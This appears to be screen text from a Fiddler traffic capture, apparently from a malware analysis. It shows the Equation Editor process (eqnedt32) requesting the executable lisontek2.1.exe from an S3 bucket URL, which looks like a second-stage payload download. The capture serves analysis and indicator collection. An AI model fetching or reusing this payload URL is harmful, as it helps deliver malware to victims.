 Progress Telerik Fiddler Classic
File Edit Rules Tools View Help
Replay X Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online x
# Result Protocol Host URL Body Caching Content-Type Process Comments
1 403 HTTP combo.s3.eu-north-1.amazonaws.com /lisontek2.1.exe 310 application/... eqnedt32:3704
FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Get Started Statistics Inspectors AutoResponder Composer
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON
XML
GET http://combo.s3.eu-north-1.amazonaws.com/lisontek2.1.exe HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident,
Host: combo.s3.eu-north-1.amazonaws.com
Connection: Keep-Alive
Find... (press Ctrl+Enter to highlight all) View in Notepad
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 1 http://combo.s3.eu-north-1.amazonaws.com/lisontek2.1.exe